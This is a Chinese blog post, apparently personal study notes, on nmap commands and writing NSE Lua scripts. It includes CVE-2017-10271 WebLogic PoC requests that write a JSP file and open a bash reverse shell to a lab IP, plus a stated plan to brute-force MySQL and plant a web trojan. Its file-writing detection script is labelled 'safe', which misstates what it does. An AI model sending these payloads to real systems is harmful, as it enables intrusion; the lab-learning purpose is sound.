nmap脚本编写初探
狐狸说:“对我来说,你只是一个小男孩,就像其他成千上万个小男孩一样没有什么两样。我不需要你。你也不需要我。对你来说,我也只是一只狐狸,和其他成千上万的狐狸没有什么不同。但是,如果你驯养了我,我们就会彼此需要。对我来说,你就是我的世界里独一无二的了;我对你来说,也是你的世界里的唯一了。”
—–安东尼·德·圣-埃克苏佩里《小王子》
前言
先是优化一下博客,把以前在在线平台上学习的基础小知识总结到一篇文章里边。
二来就学习如何进行nmap脚本的编写(还是得拥有自己比较核心的东西,来提高效率),同时也再回顾一下nmap的使用。
NMAP的使用
NMAP端口状态
Open(开放的): 应用程序正在这个端口上监听连接。
losed(关闭的): 端口对探测做出了响应,但是现在没有应用程序在监听这个端口。
Filtered(过滤的): 端口没有对探测做出响应。同时告诉我们探针可能被一些过滤器(防火墙)终止了。
Unfiltered(未被过滤的):端口对探测做出了响应,但是Nmap无法确定它们是关闭还是开放。
Open/Filtered: 端口被过滤或者是开放的,Nmap无法做出判断。
Closed/Filtered: 端口被过滤或者是关闭的,Nmap无法做出判断。
TCP标志位
SYN(synchronous建立联机)
ACK(acknowledgement 确认)
PSH(push传送)
FIN(finish结束)
RST(reset重置)
URG(urgent紧急)
常用命令
nmap -pxx,xx target //扫描目的的指定端口
nmap -iL 文件 //指定一个文本内的所有主机
nmap -iR number //通过指定数量来随机选择互联网主机进行扫描
nmap 192.168.1.1-100 –exclude 192.168.1.20 //从扫描中排除一些主机
nmap -A target //综合扫描(系统探测,版本探测,路由追踪以及一些常用脚本的扫描)
nmap -F target //快速扫描,只扫描在nmap-services文件中的端口
nmap -O target //探测操作系统信息
nmap -T<0~5> //指定激烈扫描程度(5适合局域网)
nmap -PN //不用默认的ping扫描,而是对目标进行完整的端口扫描,对探测有防火墙或者封锁了ping的主机有帮助
nmap -PS //TCP SYN扫描
nmap -PA //TCP ACK扫描
nmap -sT //TCP connect()默认的扫描方式,完成三次握手
nmap -sU //用来探测目的的UDP端口,不需要发送任何的SYN包,发送UDP数据包到目的主机等待响应。
nmap -sP //只用ping扫描来探测哪个目标是可达的,需要root权限,如果没有root权限会调用connect()
nmap -sS //使用频率最高的半开放扫描
nmap -sn //只ping扫描主机,不探测端口
nmap -sF //目标主机可能有IDS和IPS的存在,防火墙会阻止掉SYN数据包,发送一个FIN标志的数据包不需要完成TCP握手,也不会在目标产生日志。
nmap -sX //XMAS扫描,发送FIN/PSH和URG标志的数据包。
nmap -sN //空扫描。
nmap -sV //版本检测,探测目标主机和端口上运行的软件版本。
nmap的输出:oN,oX,oS,oG(结果为一般模式。XML,kiddi3,grepable格式)
nmap输出 ip:port 格式:
nmap -vv -p 80 192.168.1.0/24 | grep “Discovered open port” | awk {‘print $6”:”$4’} | awk -F/ {‘print $1’} > output.txt
NSE Script分析
目录结构
Linux:
Windows:
主要关注两个目录:neslib和scripts
neslib存放着各种库文件
script存放着NSE脚本
通过–script来指定要使用的脚本。nmap脚本和库文件手册
其他一些文件比如nmap-services,存放着一些指纹信息,收录了互联网上基本上所有的端口所对应的服务。
lua语言基础
NSE脚本基本格式
一个完整的NSE脚本通常都有这么几个部分的代码字段:
1、description:
脚本的描述。
2、catagories:
脚本的分类。nmap除了可以指定单个脚本,还能够指定一类脚本,比如default,如果没有使用–script时,默认会加载这类脚本。
NSE 脚本类别
3、rule:
脚本的触发规则(一般是一个lua函数,返回值只有true和false),触发脚本执行的条件会在rule字段中定义。
4、action:
脚本具体执行内容。rule触发规则为真时执行action定义的函数。
NSE脚本中的rule
Nmap使用的规则是一个lua函数,用来决定是否执行脚本的action,会返回true或者false。如果返回值为true的话会执行脚本的action函数。
用来决定规则真假的通常是基于规则的类型以及传递给它的主机和端口的信息。
NSE脚本的执行顺序是和NMAP的扫描相结合,执行的先后顺序有以下四种:
prerule():
不接收参数,脚本只运行一次,在主机发现之前,发生在预扫描阶段。返回的值永远为真。
hostrule(host):
设定参数为目标的ip地址或主机名,nmap完成了主机发现之后再运行脚本。
portrule(host,port):
设定参数需要主机以及端口。在所有主机被扫描完成之后运行,每个端口运行一次,处于open,open|filtered,或者unfiltered状态的所有端口。
postrule():
不接收参数,nmap完成所有主机已经被扫描后,在脚本的后扫描阶段。返回的值永远为真。
官网对NMAP rules中的介绍:
hostrule和portrule运行在被主机被扫描完成之后。hostrule和portrule对应函数返回true时,都会执行一次action函数。
当前对于prerule和postrule之间选择的标准是这样:如果脚本在做主机发现或者其他的网络操作那就应该使用prerule。
postrule是为了保存在扫描期间的数据报告和统计。
规则执行的优先级分析:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21prerule = function()
print("prerule")
end
hostrule = function(host)
print("hostrule")
return true
end
portrule = function(host,port)
print("portrule")
return true
end
postrule = function()
print("postrule")
end
action = function(host)
print("action is move!")
end
从这里就可以很清楚的看出规则所执行的优先级。
通过一个小脚本来学习NSE脚本的基本运行流程1
2
3
4
5
6
7
8
9
10
11local shortport = require "shortport"
description = [[a demo nse file]]
categories = {"default"}
portrule = function( host, port )
return true
end
action = function(host, port)
return "This is test"
end
代码中引入了一个nselib中的shortport库,官网中对各种nmap库文件的介绍

规则编写:如果端口协议为tcp并且端口号为30081(docker测试环境的struts2漏洞页面)并且为打开状态,则输出 This is Webserver
2
3
4
5
6
7
8
9
10
11
description = [[a demo nse file]]
categories = {"default"}
portrule = function(host,port)
return port.protocol == "tcp" and port.number == 30081 and port.state =="open"
end
action = function(host, port)
return "This is Webserver"
end
将代码保存在scripts目录中,执行nmap –script-updatedb更新脚本库,然后来进行扫描。可以加-d选项来进行debug。
在原文代码中加入了端口对应的服务为http,这里没有识别出服务就去掉了,加个或逻辑也可以。
NSE脚本中的API
在上边portrule中,调用了扫描结果的API,比如端口对应的协议以及其状态。
nmap中API的核心功能就是向脚本提供主机和端口的信息。
两个lua table类型的参数:host table 、 port table
一、host table
- host.os
获取nmap扫描到的操作系统的信息。(供应商,所属系列,型号,设备类型,CPE) - host.ip
目标主机的IP地址 - host.name
返回目标主机的DNS反向解析的结果,如果没有的话返回空。 - host.mac_addr_src
被用来向目的主机发包的网卡的MAC地址。
相应的还有host.interface、host.bin_ip等等等等
二、port table
- port.number
目的端口的端口号 - port.protocol
目的端口的所使用的协议,有效的值为tcp和udp - port.state
目的端口的状态
NSE中的库文件
NSE中的库文件实现了代码的分离和重构,有助于脚本的开发,其存放在nselib文件夹中。
库文件的编写
创建一个库文件保存为demo.lua,用于对于传入的参数 返回 这个端口 是开启的。1
2
3function Test( port )
return string.format("The port '%s' is open",port)
end
在脚本文件中引入这个库文件,引入库文件的格式一般为
local 库文件名 = require “库文件名”
业界人士称,在lua中,如果是一些经常用到的全局函数,可以申明为local局部变量,这样做可以提升效率。
在脚本中使用此库文件中的函数。1
2
3
4
5
6
7
8
9
10
11
12local shortport = require "shortport"
local demo = require "demo"
description = [[neslib demo test]]
categories = {"default"}
portrule = function(host,port)
return port.protocol == "tcp" and port.number == 30081 and port.state =="open"
end
action = function(host, port)
return Test(port.number)
end
NSE Script编写
利用自有库和自定义库实现MySQL写库
样例是先创建好数据库与表,然后使用库文件连接MySQL在表中写入数据。
先学习学习用法,然后再拓展一下。
做一些改动,对其进行爆破之后自动创建一个数据库与表向里边写入数据。
后续如果是自动化的话,先进行爆破,成功后寻找Web路径,向Web路径写入木马。
需要用到的库:
- mysql:用来进行数据库操作。
- nmap:通过nmap建立socket连接mysql。
- shortport:基本的port规则库。
- serializelib:自定义库,将table数据转换为字符串。
serializelib 是将自己写的table数据转换为字符串,可以将host.os等数据转换为字符串写到数据库中,下载地址
创建数据库和存放结果的表:
create database nmap;
CREATE TABLE IF NOT EXISTS nmap.scanData (date varchar(40),hostos varchar(200),hostname varchar(100), ip varchar(16), port integer(5), protocol varchar(3), state varchar(20), service varchar(100), version varchar(100));
编写建立MySQL连接的NSE脚本
样例代码中使用了mysql库中的三个函数:
loginRequest、receiveGreeting、sqlQuery
receiveGreeting:
1、所需参数是已经建立与远程服务器建立好了的socket连接。
2、返回两个值,第一个值返回true or false来判断是否成功接收。第二个值来返回跟多的细节,如果成功登录返回版本状态以及盐等,失败的话返回错误信息。
loginRequest
需要五个参数:
1、已经与远程服务器建立好了的socket连接
2、额外的一些参数,比如字符集以及所支持的认证方法。格式为字典。
3、用户名
4、密码
5、receiveGreeting所返回的盐。
返回两个值:
1、状态的布尔值
2、响应字段或者是连接失败的错误信息。

sqlQuery
需要两个参数:
1、已经与远程服务器建立好了的socket连接
2、执行的sql语句
返回两个值:
1、状态的布尔值
2、一些原始信息,可以被decodeDataPackets进行解码。
在对函数介绍中所说,发送语句给mysql服务器,然后尝试对其响应进行解码,也就是说必须要有返回的第二个值,要交给decodeDataPackets进行解码,通过实际操作可以得知select是有返回值,但是insert没有返回值。
所以sqlQuery执行insert会报错,因为decodeDataPackets没有接收到参数。原文作者的解决方法是在insert语句后加一条 select 1;让其有返回值即可。
稍微修改了一下,插入一些数据证明可用就可以了
测试代码:mysql-store.nse1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54local mysql = require "mysql"
local serializelib=require "serializelib"
local nmap = require "nmap"
local shortport = require "shortport"
local function mysqlLogin(socket, username, password)
local status, response = mysql.receiveGreeting( socket )
if ( not(status) ) then
return response
end
return mysql.loginRequest( socket, { authversion = "post41", charset = response.charset }, username, password, response.salt )
end
description = [[test api]]
author = "reborn"
license = "Same as Nmap--See http://nmap.org/book/man-legal.html"
categories = {"default"}
portrule = function () return true end
function portaction (host,port)
local host_local="192.168.236.131"
local port_local="3306"
local username="root"
local password="root"
if (port.version.product~=nil) then
version = port.version.product
end
if (port.version.version~=nil) then
version = version .. port.version.version
end
local sql = string.format("INSERT INTO nmap.scandata (ip,port,protocol) VALUES ('%s','%s','%s');select 1",host.ip,port.number,port.protocol)
local socket = nmap.new_socket()
if ( not(socket:connect(host_local, port_local)) ) then
return fail("Failed to connect to server")
end
local status, response = mysqlLogin(socket, username, password)
if ( status ) then
local status, rs = mysql.sqlQuery( socket, sql )
socket:close()
else
socket:close()
end
end
local ActionsTable = {
portrule = portaction
}
-- execute the action function corresponding to the current rule
action = function(...) return ActionsTable[SCRIPT_TYPE](...) end

要插入的值参考nmap api与在脚本中使用的库文件中的方法所对应的值即可。
nmap API
nmap scripts&libraries
NSE渗透脚本编写
CVE-2017-10271
此次使用的目标漏洞为Weblogic < 10.3.6 ‘wls-wsat’ XMLDecoder反序列化漏洞(CVE-2017-10271)。
靶场使用docker开源靶场:https://github.com/vulhub
Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。
漏洞复现:
测试页面:
文件写入Poc:
利用的是Java的io包下的PrintWriter类,路径不能出错,并且要有写的权限。
访问(http://your-ip:7001/bea_wls_internal/test.jsp)1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.236.128:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 638
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
命令执行PoC:
先进行监听:nc -l -p 1234,然后进行发包。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 192.168.236.128:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 640
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>bash -i >& /dev/tcp/192.168.236.128/1234 0>&1</string>
</void>
</array>
<void method="start"/></void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
http库
目标漏洞需要使用http请求来发送PoC,须学习http库的使用(Library http)
1、get请求
get (host, port, path, options)
主机、端口、路径、其他设置(socket超时时间,HTTP头以及其他参数)
返回一个标准响应表
2、post请求
post (host, port, path, options, ignored, postdata)
主机、端口、路径、其他设置、忽略向后兼容(一般设置nil)、post数据
3、generic_request 给定方法做一个单一请求
generic_request (host, port, method, path, options)
主机、端口、方法、路径、其他设置
函数返回的table值,包括:
例如响应状态码(status),返回正文(body)等等
Options中可以设定的字段
探测脚本编写
漏洞判断方法:
通过向目标写入测试文件,然后访问目标文件,查看是否响应成功以及内容是否为我们原来写入的内容。
在原始探测脚本中,检测目录存在以及进行发包操作这一块。
原始探测脚本:CVE-2017-10271.nse1
2
3
4
5
6
7
8local req = http.get(host,port,basepath,{ no_cache = true}) -- 检测是否存在/wls-wsat/CoordinatorPortType路径的请求
local reqw= http.post(host,port,basepath,options,nil,postdata) -- 发送POC的请求
local reqr= http.get(host,port,randomurl,{ no_cache = true}) -- 检测POC是否成功写入文件的请求
if string.find(reqr.body,'test') ~= nil -- 如果写入的文件有xmldecodetest字段,说明漏洞存在
then
return "Vuln Detect CVE-2017-10271 ,Weblogic < 10.3.6 'wls-wsat' XMLDecoder"
end
就算第一步不存在此路径,后续的步骤依然会执行。这里将原始的url修改为了一个错误的地址

虽然说路径不存在上传是上传不上去,但是多余的请求未免会浪费资源并且也会增加脚本运行时间,加入条件判断语句之后可能又会降低脚本的执行效率…
加入了条件语句的修改脚本:weblogic-CVE-2017-10271.nse1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53-- 导入http进行请求的发送
local http = require "http"
-- 导入shortport建立端口规则
local shortport = require "shortport"
-- 使用lua的string库来查找body中的字符串
local string = require "string"
-- 描述信息,类别
description = [[CVE-2017-10271 Weblogic反序列化漏洞检测]]
categories = {"safe"}
license = "Same as Nmap--See https://nmap.org/book/man-legal.html"
-- 建立portrule
portrule = function( host,port )
return port.protocol == "tcp" and port.state == "open"
end
-- 建立要执行的脚本,当端口发现结束后,对其进行漏洞探测
action = function ( host,port )
-- 指定请求的地址
local baseurl = "/wls-wsat/CoordinatorPortType"
local testurl = "/bea_wls_internal/test.jsp"
-- 编写请求头部信息,请求中传入的options参数中可以设定多个值,比如超时时间,头部等,注意设定的格式。脚本中具体值根据PoC中的值设定
local options = { header = {
["Accept-Encoding"] = "gzip, deflate",
["Accept"] = "*/*",
["Accept-Language"] = "en",
["User-Agent"] = "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)",
["Connection"] = "close",
["Content-Type"] = "text/xml",
["Content-Length"] = 638
}
}
-- post的数据,这里要注意,单引号里不解析,双引号里会解析
local postdata = '<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><java version="1.4.0" class="java.beans.XMLDecoder"><object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string><void method="println"><string><![CDATA[<% out.print("test"); %>]]></string></void><void method="close"/></object></java></java></work:WorkContext></soapenv:Header><soapenv:Body/></soapenv:Envelope>'
-- 先使用get方法请求目标路径是否存在,对options参数设定不要留有缓存数据,防止浏览器缓存了测试过的数据导致结果不准确,options中相关的字段可以看http库那里的介绍。
local req = http.get(host,port,baseurl,{no_cache = true})
function Execute_post()
local req_post = http.post(host,port,baseurl,options,nil,postdata)
local test_get = http.get(host,port,testurl,{no_cache = true})
-- 使用string库的方法对目标url进行请求,查看正文中是否有这个值
if string.find(test_get.body,'test') ~= nil
then
return ('CVE-2017-10271 WAS DETECT IN THIS SITE!')
end
end
--如果有这个路径,则进行发包操作
if ( req.status == 200) then
print('/wls-wsat/CoordinatorPortType is exists!!!')
return Execute_post()
end
end
加入了条件语句之后时间效率提高了2s左右,简单推测网络请求所降低的效率大于条件语句所降低的,不过也还有多方因素,以及网络传输效率等等,在后续步骤为nmap加入并发处理后,效率应该会又有所提升,并发后续再进行学习。
若进行批量检测指定IP段,二来还需要对nmap输出进行优化,上边这一块就先到这里。
CVE-2017-5638.NSE分析
漏洞简述:
struts使用的Jakarta Multipart解析文件上传请求包不当,远程攻击者可以构造恶意的Content-Type,导致远程命令执行。
漏洞判断:
nmap在判断此漏洞是通过在1
Content-Type:%%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Check-Struts', '111')}.multipart/form-data
如果在响应头中检测到有X-Check-Struts:111,就证明此漏洞存在。
脚本分析:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91description = [[
Detects whether the specified URL is vulnerable to the Apache Struts
Remote Code Execution Vulnerability (CVE-2017-5638).
]]
-- 引入相关库文件
local http = require "http" -- 用来发送http请求。
local shortport = require "shortport" -- 对端口号以及服务进行匹配看是否满足要求。
local vulns = require "vulns" -- 以普通的格式对漏洞进行报告和存储。
local stdnse = require "stdnse" -- 标准NMAP脚本引擎,包括各种简便的函数,比如打印出一些调试信息,进行睡眠等等。
local string = require "string" -- Lua string库,对字符串进行操作
---
-- @usage
-- nmap -p <port> --script http-vuln-cve2017-5638 <target>
--
-- @output
-- PORT STATE SERVICE
-- 80/tcp open http
-- | http-vuln-cve2017-5638:
-- | VULNERABLE
-- | Apache Struts Remote Code Execution Vulnerability
-- | State: VULNERABLE
-- | IDs: CVE:CVE-2017-5638
-- |
-- | Disclosure date: 2017-03-07
-- | References:
-- | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638
-- | https://cwiki.apache.org/confluence/display/WW/S2-045
-- |_ http://blog.talosintelligence.com/2017/03/apache-0-day-exploited.html
--
-- @args http-vuln-cve2017-5638.method The HTTP method for the request. The default method is "GET".
-- @args http-vuln-cve2017-5638.path The URL path to request. The default path is "/".
author = "Seth Jackson"
license = "Same as Nmap--See https://nmap.org/book/man-legal.html"
categories = { "vuln" }
--[[
这里说一下[license字段](https://nmap.org/book/nse-script-format.html#nse-format-license)。
nmap是一个社区性项目,其中的很多nse脚本都是通过集体的力量来完成的。你可以将编写的脚本进行提交,可能在下一次更新就可以看到你的脚本了。
通过指定license字段可以将脚本进行提交.
license = "Same as Nmap--See https://nmap.org/book/man-legal.html"
license = "Simplified (2-clause) BSD license--See https://nmap.org/svn/docs/licenses/BSD-simplified"
]]--
portrule = shortport.http
--[[
制定portrule,通过将其直接指定为shortport.http,匹配所有类似http服务的端口,详情见shortport库的http方法
]]--
action = function(host, port)
-- 制定漏洞报告和存储格式
local vuln = {
title = "Apache Struts Remote Code Execution Vulnerability",
-- 这是强制的字段,状态有(NOT_VULN,LIKELY_VULN,VULN,Dos,和EXPLOIT)
state = vulns.STATE.NOT_VULN,
description = [[
Apache Struts 2.3.5 - Struts 2.3.31 and Apache Struts 2.5 - Struts 2.5.10 are vulnerable to a Remote Code Execution
vulnerability via the Content-Type header.
]],
IDS = {
CVE = "CVE-2017-5638"
},
references = {
'https://cwiki.apache.org/confluence/display/WW/S2-045',
'http://blog.talosintelligence.com/2017/03/apache-0-day-exploited.html'
},
dates = {
disclosure = { year = '2017', month = '03', day = '07' }
}
}
-- 创建一个新的报告对象,所需参数为(self,script_name,host,port),返回的值为报告对象
local vuln_report = vulns.Report:new(SCRIPT_NAME, host, port)
-- stdnse.get_script_args 是用来获取通过--script-args指定的参数选项
local method = stdnse.get_script_args(SCRIPT_NAME..".method") or "GET"
local path = stdnse.get_script_args(SCRIPT_NAME..".path") or "/"
-- 生成随机字符串,长度为8位。保证payload的随机性。
local value = stdnse.generate_random_string(8)
-- 编写头部信息中的payload
local header = {
["Content-Type"] = string.format("%%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Check-Struts', '%s')}.multipart/form-data", value)
}
-- 进行发包请求,传入主机名端口,方法,路径以及头部信息
local response = http.generic_request(host, port, method, path, { header = header })
-- 查看返回包,如果返回包里有东西,状态码为200并且存在X-Check-Struts头部等于所传入的随机值,并设定漏洞模版信息中的状态字段为存在漏洞。
if response and response.status == 200 and response.header["x-check-struts"] == value then
vuln.state = vulns.STATE.VULN
end
-- 报告漏洞信息。
return vuln_report:make_output(vuln)
end
在上边的脚本中需要着重说一下关于漏洞的state:
官网中对state的介绍
漏洞报告信息必须存放在一个表中,每个漏洞必须有其状态,state是在报告模版中必须要指定的一个字段,状态有(NOT_VULN,LIKELY_VULN,VULN,Dos,和EXPLOIT)
NOT_VULN:不存在漏洞。
LIKELY_VULN:应该存在漏洞,只是做了一个简单的对比,存在一定的误报。
VULN:被证实存在漏洞。
EXPLOIT:存在漏洞并且已经测试成功。这条状态会自动设置。
DoS:存在拒绝服务攻击,状态会被自动设置。
上方NSE脚本中,先将state字段预设置为不存在漏洞。如果存在漏洞再将字段进行修改并将其漏洞信息进行输出。如果不存在那就不存在咯。
猜测应该是有一个日志信息,对于不存在此漏洞的目标主机,那日志中的状态自然就是不存在。这块很容易理解的。
还有一点关于nmap并发以及报告的知识点还没学习,先到这里吧。
nmap和sqlmap的脚本都学习了一番,这种东西如果要熟练的话还是得不断的写,毕竟理解和能写是两码事。
还不不断学习,提升自己在学习过程中的独立性以及解决问题的能力,就酱。
一起学习一起进步,祝大家工作顺利门学业有成。
参阅文章
漏斗社区
诸神之眼nmap定制化之初识NSE
诸神之眼nmap定制化之NSE进阶
NSE漏洞审计和渗透脚本的demo
漏洞银行
nmap正确烹饪及食用方法